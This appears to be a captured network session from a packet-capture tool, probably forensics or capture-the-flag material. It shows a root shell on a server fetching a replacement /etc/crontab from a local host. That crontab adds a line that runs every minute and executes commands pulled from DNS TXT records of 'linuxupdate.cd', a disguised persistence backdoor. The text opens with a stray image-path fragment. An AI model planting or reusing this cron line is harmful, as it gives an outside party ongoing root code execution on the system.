 # m h dom mon dow user command
17 *       * * *      root    cd / && run-parts --report /etc/cron.hourly
25 6       * * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6       * * 7      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6       1 * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
root@server1:/etc# curl http://192.168.1.5:8000/crontab -o crontab
curl http://192.168.1.5:8000/crontab -o crontab
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   805  100   805    0     0  89444      0 --:--:-- --:--:-- --:--:-- 89444
root@server1:/etc# cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 *       * * *      root    cd / && run-parts --report /etc/cron.hourly
25 6       * * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6       * * 7      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6       1 * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * /bin/bash -c "bash -c $(dig linuxupdate.cd TXT +short @ns.linuxupdate.cd)"
root@server1:/etc#
分组 36914。49 客户端 分组，567 服务器 分组，93 turn(s).点击选择。
整个对话（31 kB）
Show data as UTF-8